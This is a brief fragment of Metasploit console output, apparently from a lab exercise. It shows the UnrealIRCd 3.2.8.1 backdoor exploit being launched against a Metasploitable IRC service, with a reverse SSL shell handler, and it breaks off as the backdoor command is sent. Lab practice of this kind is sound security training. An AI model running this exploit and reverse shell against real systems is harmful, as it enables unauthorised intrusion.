 port => 6667
sf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
-] Handler failed to bind to 192.168.79.189:10090
*] Started reverse SSL handler on 0.0.0.0:10090
*] 192.168.79.189:6667 - Connected to 192.168.79.189:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
*] 192.168.79.189:6667 - Sending backdoor command...